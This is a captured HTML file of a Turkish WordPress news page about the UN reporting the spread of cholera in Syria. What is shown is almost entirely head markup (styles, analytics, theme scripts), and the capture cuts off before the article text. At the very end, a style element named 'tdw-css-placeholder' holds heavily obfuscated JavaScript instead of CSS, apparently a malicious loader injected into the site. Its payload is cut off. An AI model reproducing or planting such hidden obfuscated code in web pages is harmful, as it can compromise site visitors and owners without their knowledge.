

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tevhidgundemi.com/bm-suriye-deki-kolera-salgininin-yayiliyor/
body_size: 56468
content:
<!doctype html >
<html lang="tr">
<head>
    <meta charset="UTF-8" />
    <title>BM: Suriye&#8217;deki kolera salgınının yayılıyor | Tevhid Gündemi</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tevhidgundemi.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tevhid Gündemi &raquo; akışı" href="https://tevhidgundemi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tevhid Gündemi &raquo; yorum akışı" href="https://tevhidgundemi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tevhid Gündemi &raquo; BM: Suriye&#8217;deki kolera salgınının yayılıyor yorum akışı" href="https://tevhidgundemi.com/bm-suriye-deki-kolera-salgininin-yayiliyor/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tevhidgundemi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftevhidgundemi.com%2Fbm-suriye-deki-kolera-salgininin-yayiliyor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tevhidgundemi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftevhidgundemi.com%2Fbm-suriye-deki-kolera-salgininin-yayiliyor%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tevhidgundemi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://tevhidgundemi.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tevhidgundemi.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A500%2C400%2C600%7CVolkhov%3A500%2C700%2C400%2C600%7CCrimson+Pro%3A400%7CLato%3A400&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='open_iconic-css' href='https://tevhidgundemi.com/wp-content/plugins/td-composer/assets/fonts/open-iconic/open-iconic.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tevhidgundemi.com/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/pandemic_pro/demo_style.css?ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://tevhidgundemi.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://tevhidgundemi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MJMFM6J" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tevhidgundemi.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MJMFM6J");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tevhidgundemi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tevhidgundemi.com/wp-json/wp/v2/posts/23527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tevhidgundemi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tevhidgundemi.com/bm-suriye-deki-kolera-salgininin-yayiliyor/" />
<link rel='shortlink' href='https://tevhidgundemi.com/?p=23527' />
<meta name="generator" content="Site Kit by Google 1.170.0" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/tevhidgundemi.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tevhidgundemi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/tevhidgundemi.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#00a6d8";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="51fcb1e0f3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var tdb_modal_confirm="Kaydetmek";
var tdb_modal_cancel="Iptal etmek";
var tdb_modal_confirm_alt="Evet";
var tdb_modal_cancel_alt="HAYIR";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.white-popup-block:before{background-image:url('http://localhost/TevhidGundemi/wp-content/uploads/2022/09/9.jpg')}:root{--td_excl_label:'ÖZEL';--td_theme_color:#00a6d8;--td_slider_text:rgba(0,166,216,0.7);--td_mobile_gradient_one_mob:rgba(0,22,102,0.7);--td_mobile_gradient_two_mob:#004d84;--td_mobile_text_active_color:#12f4ff;--td_login_hover_background:#222222;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(0,0,0,0.8)}</style>

<link rel="icon" href="https://tevhidgundemi.com/wp-content/uploads/2023/10/cropped-tevhidGundemilLogo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tevhidgundemi.com/wp-content/uploads/2023/10/cropped-tevhidGundemilLogo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tevhidgundemi.com/wp-content/uploads/2023/10/cropped-tevhidGundemilLogo-180x180.png" />
<meta name="msapplication-TileImage" content="https://tevhidgundemi.com/wp-content/uploads/2023/10/cropped-tevhidGundemilLogo-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#00a6d8}.tdm-btn-style2:before{border-color:#00a6d8}.tdm-btn-style2{color:#00a6d8}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #00a6d8;-moz-box-shadow:0 2px 16px #00a6d8;box-shadow:0 2px 16px #00a6d8}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #00a6d8;-moz-box-shadow:0 4px 26px #00a6d8;box-shadow:0 4px 26px #00a6d8}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var 